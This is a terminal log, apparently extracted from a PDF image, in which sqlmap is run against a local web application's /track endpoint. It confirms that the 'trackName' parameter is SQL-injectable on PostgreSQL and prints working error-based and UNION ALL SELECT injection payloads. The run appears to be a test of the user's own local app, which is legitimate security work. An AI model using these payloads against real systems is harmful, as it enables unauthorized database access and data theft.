 (base) katya@katya:~$ sqlmap -u "http://localhost:3000/track?trackName=test" --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.4#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
 laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:57:35 /2024-12-18/
[20:57:36] [INFO] testing connection to the target URL
[20:57:36] [INFO] testing if the target URL content is stable
[20:57:36] [INFO] target URL content is stable
[20:57:36] [INFO] testing if GET parameter 'trackName' is dynamic
[20:57:36] [WARNING] GET parameter 'trackName' does not appear to be dynamic
[20:57:36] [WARNING] heuristic (basic) test shows that GET parameter 'trackName' might not be injectable
[20:57:36] [INFO] testing for SQL injection on GET parameter 'trackName'
[20:57:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:57:36] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:57:36] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:57:36] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:57:36] [INFO] GET parameter 'trackName' is 'PostgreSQL AND error-based - WHERE or HAVING clause' injectable
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] Y
[20:57:36] [INFO] testing 'Generic inline queries'
[20:57:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:57:36] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[20:57:36] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current
 UNION query injection technique test
[20:57:36] [INFO] target URL appears to have 6 columns in query
[20:57:36] [INFO] GET parameter 'trackName' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'trackName' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 30 HTTP(s) requests:
---
Parameter: trackName (GET)
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: trackName=test' AND 7009=CAST((CHR(113)||CHR(118)||CHR(112)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (7009=7009) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(112)||CHR(107)||
CHR(98)||CHR(113)) AS NUMERIC) AND 'sWes'='sWes
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: trackName=test' UNION ALL SELECT NULL,NULL,NULL,NULL,(CHR(113)||CHR(118)||CHR(112)||CHR(122)||CHR(113))||(CHR(86)||CHR(119)||CHR(106)||CHR(120)||CHR(82)||CHR(74)||CHR(71)|
|CHR(82)||CHR(77)||CHR(75)||CHR(74)||CHR(102)||CHR(83)||CHR(119)||CHR(74)||CHR(115)||CHR(68)||CHR(106)||CHR(114)||CHR(103)||CHR(101)||CHR(74)||CHR(78)||CHR(83)||CHR(116)||CHR(119)||CHR
(68)||CHR(73)||CHR(65)||CHR(71)||CHR(78)||CHR(68)||CHR(111)||CHR(86)||CHR(100)||CHR(85)||CHR(122)||CHR(85)||CHR(112)||CHR(76))||(CHR(113)||CHR(112)||CHR(107)||CHR(98)||CHR(113)),NULL--
 WKxP